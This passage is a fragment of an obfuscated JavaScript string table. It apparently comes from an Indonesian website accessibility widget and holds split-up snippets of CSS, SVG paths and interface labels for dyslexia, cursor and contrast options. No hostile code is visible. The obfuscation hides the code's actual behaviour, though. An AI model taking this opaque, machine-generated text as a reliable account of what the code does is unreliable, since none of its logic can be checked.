22)','6182095\x2076','0\x2012\x2015\x22\x20w','FDPXo','1187537L6\x20',',-1.835\x208,','\x2212\x22\x20x2=\x221','ex-directi','t;\x0a\x09border','jarak_kana','1\x201.012939','054476-.80','19\x20-0.0207','as_klise','\x20class=\x22co','0.3311\x2043.','fixed\x20!imp','4842,0,36.','14,3.634,1','59\x20-2.0039','390625\x2034.','56,26.8185','Profil\x20Akt','ection\x20\x20\x20\x20','umn_text_c','kJfJA','bVbLo','\x2064.008148','rzkej','\x22\x20xml:spac','sor\x22>\x0a\x20\x20\x20\x20','QUZqX','PcMkR','BBuZz','12;\x22\x20versi','12.6361\x2015','\x20hover\x20*/\x0a','45\x2071.7720','GhUtI','637-1.2947','h=\x2260\x22\x20/>\x0a','iNNLI','RFwDk','ESLYY','\x2040.228183','29\x201.16015','6.89599174','iMMPl','-.20100307','8646\x201.912','\x20\x20\x20\x20\x20\x20:\x2080','grqdl','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','hasa\x20Indon','uZJHi','hKYNy','olbar\x20{\x0a\x09t','Box=\x220\x200\x205','\x09bottom\x20\x20\x20','55014-.311','rection\x20:\x20','rycjQ','09c.241636','55S68.7163','67.8244952','PymSb','\x20\x20box-shad','FwCkq','5\x201.381245','\x20\x20\x20\x20\x20\x20\x20\x2024','68.4192725','osrEy','ouse_maske','abilitas\x22>','l\x22>\x0a\x20\x20\x20\x20\x20\x20','er,.Vue-To','\x20:\x2015px;\x0a\x09','0.01895142','\x2075\x20338\x0a20','2746.69464','10.7612304',':\x2012px;\x0a\x09c','1344\x20C62.8','.80756531\x20','BMXHx','7714844\x20-9','\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20','62983826\x20-','ow\x20effect\x20','nan_radio\x22','is\x20(1.75X)','mQGHx','olor\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20:\x20ce','#svg_cente','\x20\x20\x20\x20\x20\x20<g\x20i','004-0.041,','0190471.89','\x0a\x09text-ali',':\x20inherit;','=\x2222.495\x22\x20','nan_radio\x20','YbRDw','\x22box_icon_','YORmc','-94\x2049\x20-24','ranslate(0','236\x2043.490','6\x20-277\x2033\x20','_2\x22></div>','.96060516\x20','.41061523\x20','v>\x0a</div>','_tulisan','5\x2083\x20-150\x20','71.3549436','.34\x207.4\x2072','-0.0210412','e:\x20U+0460-','lay_none_m','\x2011.115576','#action_to','.58784762\x20','.556101-.2','\x0a\x0a\x0a\x0a\x09.cont','8359\x20-2.00','1927\x209.294','48416695-.','1,128,91.3','\x27https://r','KAwGD','350586\x2079.','button\x22>\x0a\x0a','7916565\x200.','ay\x20\x20\x20\x20\x20\x20\x20\x20','24.5014911','\x0a\x0a\x09.group_','on-color:\x20','fScrl','MXnhk','split','08515539-.','19865491\x201','AKBPG','59\x20-14.003','4175903\x2064','/svg\x22\x20widt','RYBDq','999999999\x20','\x20\x20:\x2050%\x20!i','beuCy','.9111647\x206','50px\x22\x20vers','ow-toolbar','div\x20>\x20*:no','\x209.4715228','25238\x201.00','795,9.044c','52,0.144-1','class=\x22end','uGCZH','000,-0.100','9609375\x2054','DEZtk','ed,#widget','.63405273\x20','om_disabil','578\x2079.787','.6585545-1','ottom:\x200px','ackground:','2\x2032\x22\x20xml:','72c2.179,0','orm\x200.6s;\x0a','\x20-0.010294','UgLkt','ontains(\x27','\x200\x205px\x20rgb','NXWEZ',':\x2010;\x0a}\x0a\x0a.','ss=\x22creato','\x20\x20\x20\x20\x20:\x2018p','ted','69\x201.76161','\x20\x20:\x20','62.2862646','icon_layou',';\x0a\x0a\x09}\x0a\x0a\x09.c','1.506,5.13','5\x2020.73405','8v.8375h-1','5,12.573-2','ing-bottom','oGYvl','871094\x209.8','c7.72737,1','.6274\x206\x2058','g\x22\x20viewBox','kursor_web','rentColor\x22','iv\x20class=\x22','KRnmG','Spasi\x20Seda','\x20\x20\x20\x20\x20\x20\x20:\x20n','fdHXm','COfID','18.7921\x2019','in-device-','lass=\x22colo','73332-.183','ion_dislek','_profile_a','#rwMaskTop','argin-left','7.477,15.5','9.23580078','-weight:\x20b','bDKIt','.1307617.8','ver:before','07812\x202.69','7.77262463','90625\x2047.3','101','\x20strong','359375\x2059.','t;\x0a\x09}\x0a\x0a\x0a\x09.','\x201.08-1.08','5884073.00','iv>\x0a\x0a\x0a\x20\x20\x20\x20','\x20path','|7|1|10|3|','th>\x0a\x20\x20\x20\x20\x20\x20','*\x20>\x20img:no','CduQe','1182.10319','bg_black_y','ition-dura','UQAod','ta\x22></div>','LJyFe','fs19\x22\x20/>\x0a\x20','=\x22left_bot','43042186\x20-','1\x200\x200\x200\x20.7','unprocess_','lirSQ','itas\x22\x20id=\x22','zzBGW','[data-tool','\x2018.899052','26391602\x203','/svg\x22\x20heig','4-.0823637','om\x20:\x201px\x20s','-.18068127','left:\x2010px','Nxcks','NBUPx','0px)\x20and\x20(','PBULC','ZjOTE','vg_icon_la','\x208.75\x2014.2','77856-.000','.32\x202\x203\x20C2','8029572.33','.22987305\x20','sbilitas\x20.','eXRyd','\x20Atas\x20dan\x20','8\x22\x20y2=\x22148','47\x209.03726','one;*/\x0a\x09fi','NGSpy','gBWSk','aPdDw','.6-7.6-0.6','\x20\x20\x20\x20c2.9,8','kontras_2_',':\x205px;\x0a\x09po','0\x200\x20100\x2095','1|4|3|2|0','-color:\x20tr','sQfTY','.2097969.4','0,0-16Z\x22\x20/','gBmbB',',35)\x22/>\x0a\x20\x20','.06875v6.8','00292969\x20C','109','YQrPw','#fff300\x20!i','as\x20display','30289649-.','.8,94,209.','.79915293\x20','PeJTl','px\x20+\x2010vh)','100%;\x0a\x09lef','eEZAD','PeCYJ','5948467.59','ransform\x200','.3-4.64499','xsGvW','07268-.347','x;\x0a\x0a\x09}\x0a\x0a\x09.','\x20x2=\x2216.75','75470838\x200','43383313-.','8698239.24','ll_dsb\x22>\x0a\x20','t\x20\x20\x20\x20\x20\x20\x20\x20:','GrlZF','\x22\x20x1=\x2288\x22\x20','.838-5.084','except_lay','\x206.86106\x204','edCmt','58,8.537,2','3169.02508','AKqfQ','IWuNf','06792-32.8','_icon_dsb\x22','lack\x20!impo','VLqvC','\x22\x20y1=\x228\x22\x20y','63\x201.92100','9\x201.564500','color\x20{\x0a\x09f','E2E-FE2F;\x0a','522461\x20C77','7583039\x20-0','000/svg\x22\x20v','cCdqy','0px;\x0a\x20\x20\x20\x20b','t:\x20bold;\x0a\x09','\x2033.9-7.80','13.0001063','9.1313599-','s\x20{\x0a\x09\x09widt','tGwVq','ulisan_gre','.633,1.73,','TLyNG','2=\x2216.63\x22\x20','7-.2782022','221644\x20-0.','BLTYT','l0\x2030\x20-60\x20','-29\x20-15\x20-6','0.01051392','4358169.00','5\x201.900390','upBYE','\x20:\x20black;\x0a','\x270\x200\x2024\x2024','cWuA_m079Q','olor\x22\x20x1=\x22','0755\x20-4.65','17Z\x22\x20fill=','fTXcH','bahasa_wid','WMPla','0,1.563-0.','786807\x2071.','851182-.41','kIHDI','KSXAb','81\x2082.7281','reset-peng','C79.011804','uYSKN','er-navigat','95312\x20C75.','dion_4','17\x201173\x20c-','\x20:\x2071px;\x0a\x09','r\x20.circle_','\x20d=\x22M131.6','\x20from\x200.5\x20','McsXf','15485288-.','Vcnlz','.3144566\x201','344-.48189','67)\x22>\x0a\x20\x20\x20\x20','warna,#svg','G-SJLG49CX','w.githubus','.431-0.097','4\x20C-9.2872','\x20Female','3223\x2043.04','rmToR','6\x2016\x22\x20widt','4.64498901','cap=\x22round','9375\x2020.40','3\x20{\x0a\x09width','tor\x20{\x0a\x09dis','\x20viewBox=\x22','abilitas','19189\x201.45','_sroke_col','rgin-botto','MzZAD','3.35564898','16.7395\x206\x20','BxZtT','\x20r=\x22208\x22\x20/','.50345823\x20','6.3645752\x20','271,3.39-1','-.6119827.','18.8,15c1.','56,224z\x22\x20/','66-2.64-8.','zKcZX','oCMLP','83\x20C41.796','pwbFa','.75\x202\x203.5\x20','invert(100','nmXXu','fCQwp','5-98.25\x203.','742\x2060.214','71-53.229c','\x0a\x09right:\x200','crzpt','1\x2074.25\x201\x20','Qdhay','hi-tautan','42\x2018.5572','JDZIZ','2em','2.79706955','pexHT','\x2055.7815Z\x22','ifenh','\x22>\x0a<svg\x20xm','ext_widget','.51605469\x20','UUYZc','b\x22\x20version','\x20width=\x2217','.9c5.8-3,1','#slider_ds','2320641-.7','45430556-.','dKsHo','lor\x22\x20x1=\x221','-.10660077','0.091,2.39','xt_column_','ss=\x22box_pr','23682\x2019.4','532-8.044-','4\x2019.28385','tas\x20svg\x20*','ortant;\x0a\x09t','YVjnj','bVTfe','Plus\x20Jakar','ns.org/ns#','id=\x22rect15','.73\x200\x206.46','tAYxF','5398\x20-9.98','.33019852-','\x2024.388183','_creator\x20*','0\x22>\x0a\x0a<g\x20tr','-0.0352216','v4\x22\x20id=\x22st','2h3.6V5.52','_data_sett','2812\x2079.57','408,1.003-','28-1.51779','.01643625-','all','Jkohg','svg>\x0a</div','98.6,354.8','7734\x2067.30','3\x2071.62954','-2.1818181','or_4','654364.812','\x20-0.015185','046\x2068.810','}\x0a\x0a\x09.row_t','id=\x22action','25-36.25-9',',1.509\x201.1','rkFcr','dth=\x2235px\x22','ackground\x20','OXCYn','p_loading_','-width:\x2016','_line','s\x22\x20id=\x22tex','bxDoe','apply','-.72291791','\x22checked\x22]','DfYzE',',2.273,19.','ifPws','dcdQV','ext\x22>\x0a\x20\x20\x20\x20','}\x0a\x0a\x0a.layou','ght\x20\x20\x20\x20\x20\x20\x20','mOoLA','viewBox=\x221','3.34863281','gangguan-p','669\x2013.347','ibilitas\x0a\x20',',7.1,6.2,1','11.721-12.','931458\x201.7','326\x201.0608','4\x2075.50634','7-.1938693','1\x20h\x2021\x20m\x202','=\x22box_row_','\x20\x20\x20\x20\x20\x20:\x200p','2237869\x20-0','11817\x2058.3','\x200,\x200.4);\x0a','405-.2625-','\x20530\x200\x200\x0a-','adio\x22\x20name','.88647461\x20','ATEwK','91614-1.21','HaoYW','28,91.3515','KKBbl','id=\x22svg_fo','0|1|4|3|2','LwjdD','ypzGc','Vsovh','ursor','ile_widget','olumn;\x0a\x09wi','6542\x202.154','template-c','\x2066.359375','\x20\x20:\x2015px;\x0a','4|3|8|7','tan</div>\x0a','e-width=\x221','tras_2_bg_','\x22100%\x22\x20hei','.639,39.80','88,0.864,6','cAQsD','nt_di_perb','460-052F,\x20','\x20\x20\x20\x20\x20:\x20yel',')\x20var(--ar','EkTIm','|3|8|1|11|','</span>\x0a\x0a\x20','019\x2072.800','581.769059','uOeWK','xXSMl','42\x20-0.0550','\x0a\x09border\x20\x20','68.3789C68','klhlq','6361L19.19','SlvnB','2137858\x209.','ejNIW','=true]\x20.ic','747-7.795c','|6|2|5|10|','\x20\x20\x20\x0a\x20\x20\x20\x20<p','0.3s\x20ease-','_reset\x22\x20id','023\x2079.183','x;\x0a\x09paddin','8\x22\x20/>\x0a\x20\x20\x20\x20','ant;\x0a\x09font','rOQLv','40.0458984','otal</div>','6626-.2840','2=\x229.625\x22\x20','ed_line','or_white\x22\x20','ransform\x20:','Zljjb','9368.76340','argin-top\x20','_utama_dro','7-14.5,20.','mouse_new\x22','45\x20C34.962','8\x200\x2050.16\x20','soHvR','#text_id_t','text_besar','_height\x20.b',':\x200.08;\x0a\x09m','an_epileps','5.2270827.','ss=\x22jarak_','ellow','\x20:\x20700;\x0a\x09f','3|10|7|2','rey_scale_','box-shadow','Elcoi','6-0.006c0.',',10.666667','11.1648154','.row_perse','dlkER','QdZyt','ck-next,.s','vGZTT','adient(30d','0255759.81','0.444,1.73','Kursor','\x20\x20\x20\x20<g\x20fil','DIxhm','\x0a<div\x20id=\x22','637-.00653','-5.1,20.5-','001,9.924-','375\x22\x20x2=\x221','-left\x20\x20\x20\x20:','94658-.671','2.24629302','\x2051.013183','9215\x207.138','2447905\x2050','08432051\x20-','C6\x2046.3848','\x205.23136\x204','ata_move_m','jeda','\x0a\x09\x09padding','170909-.31','tVnur','3\x2081.99609','oading_act','2863281\x2058','gpbpW','g\x20width=\x226','tas\x20.icon_','v>\x0a\x0a\x20\x20\x20\x20\x20\x20','98.0042328','-A69F,\x20U+F','398596\x20-0.','er;\x0a}\x0a\x0a.na','ax.googlea','9932616-.0','rcle\x20class','t_dsb\x22>\x0a\x20\x20','5-0.5-13-3','CSvsM','ngaturan_a','wNHoA','-27.797c6.','SzQHL','zsnhW','3|4','\x20-27\x20-13\x20-','871735\x2071.','wahi_tauta','EjGOe','=\x222.5\x22\x20x2=','609\x209.8685',':\x20transpar','12|2|4|7|6','=\x22tooltip_','99516678\x20C','18.9252277','C-4.046943','20.291-3.4','#svg_block','17\x22><path\x20','ppsJC','156.2z\x20M31','26,15.664,','59766\x20-11.','\x20\x20\x20\x20\x20\x20\x20:\x20#','12|128|3|5','\x0a\x20\x0a\x0a\x0a\x20\x20\x20\x20\x20','fZYJD','3359375\x2072','|77|120|25','LKkHd','07562156\x202','\x20unset;\x0a\x09m','XUBGb','C11.490813','533-.11230','ZVekC','5\x2036.70818','9226\x200.987','7136\x2072.79','</g>\x0a\x20\x20\x20\x20\x20','07405273\x20-','svg>\x0a\x0a\x20\x20\x20\x20','appendChil','609375\x2026.',';\x0a}\x0a.excep','214361\x209.0','952,13,20.','www.w3.org','dfgup','2598679\x2072','2327.11613','00\x200\x200\x20395','\x2074.02\x2014\x20','nsform=\x22tr','3\x2024.02216','nBFcu','.90230103\x20','XNFvu',';\x0a\x0a}\x0a\x0a.box','9V17H22.84','fYpPB','\x20\x20\x20\x20\x20\x20<rec','39062\x2018.7','\x22M0\x200\x20C1.2','ARxvw','LLmfM','7812\x208.999','0,0,0,16Z\x22','r\x22\x20x1=\x2220.','fytQx','abilitas\x22\x20','kusZI','grey_scale','4\x2017.21276','X(0vw)\x20!im','hiNiu','ow\x20\x20\x20\x20\x20\x20\x20:','5.03540683','glAkl','\x200.9707665','ersegi_ris','-27\x203\x20-29\x20','0deg,\x0a\x09\x09\x09r','uicyM','-.2841549.','row','IFTiw','kQcIu','px;\x0a\x09paddi','DverA','\x20-11.06130','-16.115\x20\x20\x20','as\x22\x20fill=\x22','yQKaw','32.9804972','dion_3','aMsdc','.navbar-in','\x0a\x09\x09\x09\x09<inpu','yFDPh','g_color\x27\x20t','ne;\x0a\x09}\x0a\x0a\x09.','Sans\x20Norma','126','h\x22>\x0a\x20\x20\x20\x20\x20\x20','push','.1819335.9','ound-image','6\x20C-11.340','le_color_3','permohonan','C71.941,11','RUXiN','wOLMC','189671.408','_column_cr','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','inter;\x0a\x09bo','eft\x20\x20\x20\x20\x20\x20\x20','hjfdw','dropdown_b','08\x200\x2050.16','.97395-1.7','1.22237869','000/svg\x22>\x0a','.025\x20\x20\x20c-0','4-14.079-6','por.go.id','13.53\x22\x20/>\x0a','createElem','IscCa','h3,\x20a\x20>\x20h4','ontras_2_u','g_kursor_m','\x09\x09height\x20\x20','\x20\x20\x20\x20</div>','406\x208.9758','793,4.04\x202','78-.027212','71|74|132|','637195.511','p=\x22round\x22\x20','anslate(-5','3195313\x2017','si</div>\x0a\x20','AoaAT','35\x20-29\x20l36',',1.572,0.2','18px','10.6539062','IDzBt','LdTfc','52S6.55126','0.155-0.90','leksia','21\x20-11.065','181h32c1\x201','905592\x201.6','e_icon_svg','7.96931458','Jvfcc','-11.109375','RllnC','_decoratio','111\x208.9248','6.75439453','12\x2062.0151','\x226.85099\x22\x20','69299\x2051.7','6113281\x20C8','|150|136|1','QcsA88c7O9','2-.7759471','\x0a\x0a.box_gro','ox_text_bo','pat\x20Di\x20Bac','CSnYu','59\x20-6.0039',',0,0,0,0,1','exuGe','=\x22http://w','text_list_','40405273\x20C','solute\x20!im','KEiMa',',-3.399\x20z\x22','Desaturasi','6124457-.2','\x20C5.166009','11.7\x20\x20\x20\x20c-',';\x0a\x09justify','84867\x2067.9','|82|140|39','\x20-14px;\x0a}\x0a','98327607\x201','nLPXP','bGOXD','-234\x20-5\x20-2','tant;\x0a\x09bot','75.4784957','ant;\x0a\x09-moz','hasa\x20{\x0a\x09di','>\x20\x20\x20\x20\x20\x20\x20\x0a<','123','827148\x20C-1','2092.01267','\x22action_tu','.12526765-','\x2074\x2018\x20C74','59375\x20-0.0','#svg_left_','zThfn','66904\x200\x200\x20','emVco','nNWHm','ntent;\x0a}\x0a\x0a','41\x201.22260','116\x2018.588','ZhpKS','\x20\x20\x20<line\x20f','k_version_','.26943359\x20','iv>\x0a\x0a\x0a\x0a\x20\x20\x20','solid\x20slat','xHQba','\x20\x20\x20\x20\x20\x20\x20\x20<l','e\x22>\x0a\x0a\x0a\x20\x20\x20\x20',',72.008,11','V3h15v2H8z','6,11.715,2','17.4135C20','629495\x2072.','73\x20C-11.05','lumn;\x0a}\x0a\x0a\x0a','rofile_aks','61302185\x207','0\x200\x20Z\x20M-2.','se\x22><path\x20','00390625\x205','or_3','26469\x203.88','4713499-.9','|3|7|4|0|9','ation:\x20iso','waeJR','bOxob','en;\x0a\x09width','.84179688\x20','736-.59103','935-3.787-','awVtZ','8736337-1.','5\x207.805a1\x20','roke-width','TwVCB','0.0394049\x20','273\x20C71.44','fhqHF','38\x2024c0\x207.','a\x20Tulisan\x0a','}\x0a\x0a\x0a\x09.layo','utan\x22>\x0a\x20\x20\x20','.577-20.51','}\x0a\x0a\x09.box_g','hadow\x20\x20\x20\x20\x20','19.2722558','BsUhb','active','\x20\x20<line\x20cl','kWWlx','\x09border-to','BBMkS','FUiZC','SFojN','09-.146464','0.912,2.50','ection:\x20ro','\x20<rect\x20cla','40C090\x20!im','di_perbesa','NolBk','|0|6|1|5',';\x0a\x09\x09font-s','tains(\x27','er;\x0a\x09paddi','74258\x203.94','4197102-.0','0.97609375','Jakarta\x20Sa','9141C5.231','h-0.104c-7','.21166992\x20','6.175,26.1','litas\x20\x20*,.','9231-.3932','VzuuK','.00113489.','\x2072.900301','xLdgH','eY(0)\x20!imp','37683\x2024.0','2.78243988','0949219\x2058','0814453\x2023','n\x20\x20:\x20round','taTdF','\x20\x20\x20\x20:\x202px\x20',',13.5-12.7','ion:\x20rtl;\x0a','2\x20{\x0a\x09text-','1314621\x20C6','3.956\x2013.9','3.17,11.76','.18462518\x20','55266-1','0.98948608','dDwnX','se_masked','2773\x20C79.1','QvJBV','405273\x20-14','tmMTz','01.673,199','=\x22box_icon','e-linejoin','QXlJX','091\x208.1818','-.0926691-','4.0315636.','86270061\x207','9\x2069.99609','xXQaw','GHqhd','styleSheet','9Z\x22\x20/>\x0a\x20\x20\x20','xXJrG','aksesbilit','1|6|3|4|5|','3,15.529,3','05-.080199','x;\x0aheight\x20','.95991516\x20','2\x203\x2014\x20C2.','125-1.0912','.65613281\x20','281\x20C77.19','tkYew','0.25554,23','Kg.woff2)\x20','items\x20\x20\x20:\x20','363\x20C61.77','cancel','kground\x20.1','//fonts.gs','xUDTX','39648\x2079.0','7436523\x20C7','\x20\x20:\x206vh;\x0a\x09',',3.372-10.','eWsEI','or\x22></circ','33.7009277','ntent;\x0a\x09\x09f','iISHj','20.8\x20\x20\x20\x20c2','5921875\x2011','\x09}\x0a}\x0a\x0a@med','RNvhO','complete]','n_radio\x22>\x0a','\x20translate','\x20\x20\x20display','8,\x20U+20B4,','ZmHkn','dsb','/div>\x0a\x0a\x0a\x0a\x20','0,0,0,0-16','65625\x2016.9','0.32540894','.92489\x2018.','p_row_widg','Eoycp','C-11.11388','ion__conta','oolbar\x20.gr','olor_white','IA6-91aHEj','33.531-7.0','icode-rang','tsrHJ','3\x2023.65613','CJLfp','486328\x207.8','5.453,23.8','.82942,0,1','lti\x22\x20width','73.1908309','83362\x203.87','.55126858\x20','6|5|7|3|2|','6.52561224','70625\x2014.0','form-data','TFkZH','\x09}\x0a\x0a\x09.box_','ayout\x20{\x0a\x09\x09','ms\x20\x20\x20:\x20fle','-right\x20:\x202','action_str','9761258vXEQlI','iYLDN','9c-5.5,4.3','pWMNd','999C18.792','00/svg\x22>\x0a<','\x205.54l2.45','\x0a\x0a}\x0a\x0a.grou','\x2072.404052','2|4|1|3|0','\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20','902-.95714','dKpjB','ght\x20\x20\x20:\x20bo','-.30246982','05313\x202.12','625\x2030.404','1825\x20l0\x20-1','\x20class=\x22ci','transform\x20','.6,0-0.9,0','1.08487027','LeHHe','.000000\x2017','\x20black;\x0a}\x0a',':\x20\x27Plus\x20Ja','16.1740722','bilitas=','s\x22>Disleks','dio\x22\x20name=','868l.14830',',59)\x22/>\x0a\x20\x20','99-.342534','37.156956-','ById','\x200\x20-4\x20108\x20','491\x2066.462','VirYU','ent\x20\x20\x20\x20\x20\x20\x20','9z\x22\x20/>\x0a\x20\x20\x20','13|7|12|14','.08\x201.08.5','n-items\x20\x20\x20','C12.509053','eqPwW','905273\x2082.','getSelecti','.2609L49.4','ilitas\x20{\x0a\x09','xatbZ','\x2072.762204','0390625\x2031','049\x2016.174','active_col','7635\x2079.50','6|84|99|32','04370117\x202','35|86|24|5','WIVeL','-14.003906','l;\x0a\x09font-w','uFGmr','jJfaI','3749\x2072.11','.71635,35.','2916818-1.','9.97796191','tent;\x0a\x0a}\x0a\x0a','6-1.466399','.5-0.4-5-0','5-0.061,0.','3|10|9|2|4','reen1\x22>\x0a\x20\x20','59\x202.13262','EEvCQ','\x20:\x20black\x20!','s_popup\x20','087-1.5016','tom-left-r','\x20</div>\x0a\x20\x20','17246314-.','\x20Bold\x27;\x0a\x09f','ement','87\x2077.2697','gaturan_al','6115168\x200.','\x22>Gangguan','Z\x20\x22\x20fill=\x22','75\x2013.5756','2\x2064.00814','55\x209.58656','2682-.0062','\x0a\x0a\x09}\x0a.colu','.11509164\x20','f2)\x20format','_title_dis','25\x2041.8640','onbAi','52\x0a-9\x20-274','703\x20-9.150','.78963089\x20',':\x20bold;\x0a\x09m','UmeIG','3\x20\x20c-1.024','.1,59c8.2,','PMxAb','1=\x228.136\x22\x20','saturate(3','height=\x2250','e-wg=\x22left','25\x2015.4821','uIzSR','cil_text\x22>','justify-co','5858\x2061.41','\x20fill=\x22cur','MkDSE','68-.524316','0.15567405','359\x20C77.17','nkLSV','lisan_line','VuxaZ','9332\x207.778','9849\x2072.84','398\x20C76.43','214\x2015.536','ffff\x27/%3E%','\x20{\x0a\x09backgr','.0135659-.','1916,5.776','035186.070',',0-33.6-14','ss=\x22hidden','a-tooltip]','rGyad','ack;\x0a\x20\x20\x20\x20\x20','oading_unp','4|2|1|0|3|','00390625\x208','3282959\x206.','der:\x202px\x20s','popup:hove','00156639-.','ang_dan_ep','03\x20-0.1609','xFsZH','-0.062,0.0','25.3,56.4-','box,.Vue-T','6.77185398','xsTIA','=\x22M55\x20365\x20','er;\x0a\x09borde','17110352\x205','vUYxN','_strip_loa','0005313\x201.','scrollbar-','\x20500px;\x0a\x09h','_ppid_jogj','cle_multi\x20','6\x2012.6361L','985.128915','0\x200\x20590\x200\x20','rDvNQ','ll=\x22curren','633157.567','48-0.079-0','LDAZx','329-.04091','ZPaeR','FsCNt','sable=\x22fal','000000pt\x22\x20','0,1,0,2v4a','\x20256\x20256\x22\x20',':\x201%;\x0a\x20\x20\x20\x20','_bottom_di','7812\x2057.94','con_fill_s','-2.2842975','g_color\x20{\x0a','615234\x20C-1','89437301\x203','BltgX','oCJKv','ntent_titl','n_svg_grey','h\x20:\x20100vw;','cap\x20\x20\x20:\x20ro','41848\x2072.7','351.186442','.18462219\x20','25.1380548','0056122.39','g_action_k','l\x20\x20\x20\x20\x20\x20\x20\x20\x20','ttzgl','9-.8289378','ding_1\x22></','10px;\x0a\x09wid','lumncopyri','action_kur','.41751974-','jfxgr','mkPAx','1\x2064.99430','1052-.4610','29.000000)','\x20C56.50137','Nyylz','l=\x22none\x22>\x0a','underline_','\x22\x20version=','pdown\x20.fa-','te_pause\x22>','KhckR','tooltip_ac','XKWDf','_content_p','PUyGM','_color\x22\x20st','a,div,li\x20a','0381\x202.042','WWbmu','\x20-9.003906','941\x200\x20.531','187445\x200.9','9732325\x200\x20','6791-14.33','97\x200\x200\x20Z\x20M','\x20\x20\x20\x20:\x20150p','_bg_href','ejoin=\x22rou','hPAQo','7.15881\x2017','bQSEk','eLozr','8.5882\x2019.','fill_svg_c','Atas\x20dan\x20K','pjKUH','25\x2071.7922','1|5|8|7','color\x20:\x20bl','dsb\x22\x20/>\x0a\x09\x09','9182.36238','12655.0001','\x20-59\x2014\x20-9','rmal\x22,\x20san','group_scro','7.27122524','ZxKVY','59\x20C21.756','tion',',8.5-8.5s8','splay\x20\x20\x20\x20\x20','.522c-0.01','_color_2\x22\x20','ox-shadow\x20','HKtOx','59-.082302','one\x22>\x0a\x20\x20\x20\x20','iwFGT','tar_bahasa','18\x201.30765','sByTagName','Jexai','-11.242441','DqNbA','IhPJG','334L15.261','awah\x20dan\x20K','\x20\x20:\x20inline','708458\x20-8.','75,110.448','\x20-11.34053','path\x20class','CjVRA','}\x0a\x0a\x09.excep','huTJu','m_all_daft','671\x2066.359','8\x206.99707H','012c0.014-','flex;\x0a\x09tex','3616-.4611','36985459-.','\x20\x20Animasi\x20',':\x20column\x20!','\x2071.102188','25828386-.','OQrRj','9.309,192.','35-1.87294','119','.10727914\x20','vqEnr','1.07405273','HSKZv','4\x20-11.1529','action_wid','20\x20C-1.005','flex-start','}\x0a\x0a\x0a.group','50\x22\x20width=','uzJgC','\x20<line\x20cla','71818359\x20-','l\x20>\x20.group','w;\x0a\x09\x09justi','bHYni','4.000000\x22\x20','9051841-.7','AzjUN','w_persegi_','nan_kiri_t','15\x201.25623','2,\x2080,\x200.9','color_1\x20ac','14814608\x202','MVzIZ','\x09outline\x20\x20','60235\x201.87','xHJyk','t_di_baca','2656\x2061.62','one\x22\x20fill-','qbCJE','ont-weight','rata_colum',':unset\x20!im','17\x22\x20height','947854\x201.9','tsThX','49835\x2016.2','19\x22>\x0a\x20\x20\x20\x20<','ins(\x27','.9,480.6,2','hite\x20!impo','nt;\x0a\x09align','8462219\x2071','aOzJg','22017.4699','evenodd\x22\x20c','9-7.795,9.','518528\x2016.','ng-bottom:','tLKPp','2.4-10.1-2','283785.095','\x20d=\x22M171.8','7.002A3.00','\x201.06875\x201','xfluq','not\x20suppor','a\x20>\x20h1,\x20a\x20','link_2','C34.962802','dan\x20Epilep','l-.5808499','as\x20{\x0a\x09\x09wid','FELsq','449-.26761','1|115|19|4','\x20:\x20inherit','eHCAw','id-ID','082c-10.28','273\x20C-9.17','ihHxN','wmXOm','16.1547774','75\x2023.3881','\x20:\x20white;\x0a','\x20\x20\x20\x20</path',',0-25.5723','vtPMk','.50113281\x20','.49875555\x20','LcaRc','pYWJW','964675.483','\x20scroll;\x0a}','contains','56.4S293.2','BYYWb','b_element','.4,2.1,7.8','lare.com/a','circle>\x0a\x20\x20','tIZQh','Ixmfn','#00f3f7\x20!i','dkrqS','x\x22\x20id=\x22svg','1901517-.6','11.296875\x20','1|4|2|0|3','4896.05283','uEnIn','ction\x20\x20:\x20r','rid-templa','9h-4V7h10v','.4,443.9,3','s=\x22text_li','0.58706665','0|2|4|1|3','nMylv','ontent_set','792874.632','-.07787649','4\x20C-3.66\x204','375\x2036.728','208\x2056.132','.05071973\x20','RValm','8968-.3400','80291\x201.03',':\x20top;\x0a\x09tr','cLyNQ','2.434\x22\x20id=','t_di_baca\x22','955988\x2010.','69\x2065.5227','867572\x2043.','150','|3|12|0|7|','.4947272.3','.385\x20\x20C24.','-1.1549446','\x20\x20\x20\x20\x20:\x2015p','PJoiE','asa_widget','-0.675,0.3','4.58154725','155.172170','.64498901\x20','\x204\x20102\x2023\x20','<path\x20fill','\x20class=\x22ac','.9740909C7','tjSfA','uKtiJ','\x20\x20\x20\x20\x20:\x2020p','xagwK','\x09text-deco','201153-.07','9\x200\x201.98\x200','anslate(0.','608\x2019.905','625\x2013.575','\x09margin-le','75,91.3515','-36.8-14.1','\x22path7\x22\x20/>','5553701-.5','rHnxB','dXteD','829102\x20C77','x=\x220\x200\x20234','\x09font-styl','1222.00592','08224,36.6','121','\x09\x09\x09\x09<input','ottom\x20:\x206v',',11.1,3.2c','rBbCf','div>\x0a\x0a\x09\x09\x09<','DlGCv',':\x200;\x0a\x09left','QeXlP','line_heigh','eator\x20*\x22)','Sedang\x20Tid','OwExR','PxqEM','\x20-9.061285','uTrER',':\x20SVG\x20Repo','2.80710344','184284\x2011.','\x20xml:space','11.7-12.2-','umn;\x0a\x09alig','0625\x2042.40','12\x22\x20width=','01029488\x202','25,30.1731','APgKW','5977\x20-11.2','359\x2082.996','vNuVa','sYeMB','33.8-32.6\x20','-0.883-21.','\x20</g>\x0a\x20\x20\x20\x20','portant;\x0a\x09','ht=\x22100%\x22>','33\x200\x200.66\x20','oHBjB','\x20-11.28691','MJvpx','042108\x20-0.','9\x2022.47609','as\x20{\x0a\x09disp','027,0.027-','|8|12|9|4|','rrow\x22></di','kDCfD','440.4,231.','hdZTF','01864939-.','\x0a.active_i','text/javas','4c0-.44873','4\x205\x200\x205\x20C0','5-.2509111','children','Ysljx','iv>\x0a</div>','9.9058C18.','0\x20Z\x20\x22\x20fill','ical\x20scrol','.12945312\x20','5px;\x0a\x09opac','menu','56\x20C33.072','tmlfR','\x20*\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20</g>\x0a\x20\x20','er;\x0a}\x0a\x0a.bo','4\x2053.68993','IlNsU','3129-.0010','svg\x22>\x0a\x20\x20\x20\x20','size\x20\x20:\x2010','ZofFr','7.4453\x2049.','C15.430518','YIVFQ','radius\x20\x20\x20:','\x2066.457031','mzPSe','0\x200\x20-480\x201','C84\x202.34\x208','o